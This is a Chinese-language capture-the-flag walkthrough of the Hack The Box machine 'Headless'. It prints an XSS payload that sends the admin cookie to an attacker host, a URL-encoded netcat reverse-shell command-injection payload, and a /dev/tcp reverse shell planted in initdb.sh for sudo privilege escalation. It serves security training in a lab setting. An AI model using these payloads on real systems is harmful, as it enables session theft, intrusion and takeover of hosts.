
| 信息 | |
|---|---|
| IP | 10.10.11.8 |
| 难度 | EASY |
| 状态 | 赛季四 |
| 地址 | https://app.hackthebox.com/competitive/4/overview |
端口扫描
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 90:02:94:28:3d:ab:22:74:df:0e:a3:b2:0f:2b:c6:17 (ECDSA)
|_ 256 2e:b9:08:24:02:1b:60:94:60:b3:84:a9:9e:1a:60:ca (ED25519)
5000/tcp open upnp?
| fingerprint-strings:
|<SNIP>
|_ </html>目录扫描
+ http://10.10.11.8:5000/dashboard (CODE:500|SIZE:265)
+ http://10.10.11.8:5000/support (CODE:200|SIZE:265) support可以发送邮件(存在waf,有过滤),dashboard需要认证
漏洞利用
XSS获取admin cookie
请求头xss注入
(需要被过滤,才会将恶意信息发送给管理员)
<img src=x onerror=fetch('http://Your_IP/'+document.cookie);/>
# 攻击机上需要开启web服务
sudo php -S 0.0.0.0:80 # 使用python也可
管理员Cookie: ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
访问dashboard,将Cookie的值修改为ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
存在命令注入漏洞
反弹shell,payload(已进行url编码如下
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/bash+-i+2>%261|nc+Your_IP+4444+>/tmp/f提权
sudo -l
dvir@headless:~$ sudo -l
Matching Defaults entries for dvir on headless:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User dvir may run the following commands on headless:
(ALL) NOPASSWD: /usr/bin/syscheck/usr/bin/syscheck是一个shell脚本
#!/bin/bash
if [ "$EUID" -ne 0 ]; then
exit 1
fi
last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"
disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"
load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"
if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
/usr/bin/echo "Database service is not running. Starting it..."
./initdb.sh 2>/dev/null
else
/usr/bin/echo "Database service is running."
fi
exit 0./initdb.sh 2>/dev/null执行当前目录下的initdb.sh文件
创建文件initdb.sh,可以进行反弹shell
#!/bin/bash
/bin/bash -i >& /dev/tcp/YOUR_IP/4445 0>&1
# 攻击机监听
nc -lvnp 4445或者给bash赋予suid权限,然后运行/bin/bash -p提权后
系统定时运行下述的python代码
#!/usr/bin/python3
import os
# import requests
import time
from selenium import webdriver
from selenium.webdriver.common.by import By
from selenium.webdriver.support.ui import WebDriverWait
from selenium.webdriver.support import expected_conditions as EC
from selenium.webdriver.chrome.service import Service
def extract_number(filename):
return os.path.splitext(filename)[0]
options = webdriver.FirefoxOptions()
options.add_argument('--headless')
driver = webdriver.Firefox(options=options)
driver.set_page_load_timeout(5)
while True:
login_url = "http://localhost:5000/"
html_directory = "./hacking_reports"
html_files = [f for f in os.listdir(html_directory) if f.endswith(".html")]
base_url = "http://localhost:5000/hacking_reports/"
for html_file in html_files:
number = extract_number(html_file)
url = base_url + number
print(f"Trying: {url}")
try:
driver.get(login_url)
driver.get(url)
time.sleep(2)
except Exception as e:
print(f"Error: {e}")
pass
os.remove("./hacking_reports/" + html_file)
time.sleep(60)



